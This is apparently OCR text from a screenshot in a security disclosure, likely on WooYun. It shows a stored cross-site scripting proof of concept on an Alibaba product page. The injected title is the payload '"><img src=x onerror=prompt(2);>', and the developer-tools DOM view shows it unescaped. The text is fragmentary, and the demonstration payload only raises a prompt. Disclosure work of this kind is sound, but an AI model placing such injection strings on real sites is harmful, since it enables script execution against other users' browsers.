 Products
What are you looking for...
ronics > Video Game & Accessories > Game Player Accessories > Other Game Accessories (105925)
'"><img src=x onerror=prompt(2);>
FOB Price:
Get Latest Price
Contact Supplier
Leave Messages
, 'belongCompanyName':'peter pentester', 'url': 'http://www.alibaba.com/product-detail/-img-src-x-on
Add to My Favorites
n u x
ZOOM
mage
本 DOM 网络 Cookies
根据文本或者 CSS 选择器
tem.scroll < div.functions < div.ls-ic...-operate < div.action-main-wrap < div.action-main < div#J-ls-...d-action < div.main-inn
<div class="functions">
<div class="item scroll ">
<div id="inquiry-cart-control" class="ico-cart icart inquiry-cart-no-add" data-ic-config="{ 'type': 'product', 'cid': '33
'id': '50013334152', 'id_f': 'subject':
'\'\" data-domdot="id:3309">
<img onerror="prompt(2);" src="x">
', 'belongCompanyName':'peter pentester', 'url': 'http://www.alibaba.com/product-detail/-img-src-x-onerror-
www.wooyun.org